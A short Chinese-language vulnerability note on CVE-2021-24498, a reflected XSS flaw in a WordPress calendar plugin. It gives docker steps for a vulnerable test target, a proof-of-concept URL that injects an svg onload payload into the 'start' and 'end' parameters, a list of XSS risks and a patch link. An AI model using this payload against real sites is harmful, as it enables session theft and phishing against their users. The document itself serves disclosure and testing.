WordPress Calendar Event Multi View < 1.4.01 反射型xss漏洞(CVE-2021-24498)

- 2022 年 3 月 14 日

- 筆記

簡介

WordPress是Wordpress基金會的一套使用PHP語言開發的部落格平台。該平台支援在PHP和MySQL的伺服器上架設個人部落格網站。WordPress 插件是WordPress開源的一個應用插件。

The Calendar Event Multi View WordPress Plugin 存在安全漏洞,該漏洞源於在1.4.01版本之前的此插件在將「start」和「end」GET參數輸出到頁面之前(通過php edit.php)沒有清理或轉義它們,導致了一個反映跨站點腳本問題。

影響版本

Calendar Event Multi View < 1.4.01

復現步驟

使用如下

//github.com/cckuailong/reapoc/tree/main/2021/CVE-2021-24498/vultarget

docker-compose up -d docker-compose run --rm wp-cli install-wp

poc



//www.example.com/?cpmvc_id=1&cpmvc_do_action=mvparse&f=edit&month_index=0&delete=1&palette=0&paletteDefault=F00&calid=1&id=999&start=a%22%3E%3Csvg/%3E%3C%22&end=a%22%3E%3Csvg/onload=alert(1)%3E%3C%22

拼接到url發現觸發xss漏洞

風險危害

1、釣魚欺騙:最典型的就是利用目標網站的反射型跨站腳本漏洞將目標網站重定向到釣魚網站,或者通過注入釣魚JavaScript腳本以監控目標網站的表單輸入,甚至攻擊者基於DHTML技術發起更高級的釣魚攻擊。

2、網站掛馬:跨站時,攻擊者利用Iframe標籤嵌入隱藏的惡意網站,將被攻擊者定向到惡意網站上、或彈出惡意網站窗口等方式,進行掛馬。

3、身份盜用:Cookie是用戶對於特定網站的身份驗證標誌,XSS攻擊可以盜取用戶的cookie,從而利用該cookie盜取用戶對該網站的操作許可權。

4、盜取網站用戶資訊:當竊取到用戶cookie從而獲取到用戶身份時,攻擊者可以盜取到用戶對網站的操作許可權,從而查看用戶隱私資訊。

5、垃圾資訊發送:在社交網站社區中,利用XSS漏洞借用被攻擊者的身份發送大量的垃圾資訊給特定的目標群。

6、劫持用戶Web行為:一些高級的XSS攻擊甚至可以劫持用戶的Web行為,從而監視用戶的瀏覽歷史、發送與接收的數據等等。

7、XSS蠕蟲:藉助XSS蠕蟲病毒還可以用來打廣告、刷流量、掛馬、惡作劇、破壞數據、實施DDoS攻擊等。

排查建議

目前廠商已發布升級修補程式以修復漏洞,修補程式獲取鏈接:

//wpscan.com/vulnerability/3c5a5187-42b3-4f88-9b0e-4fdfa1c39e86

————恢復內容結束————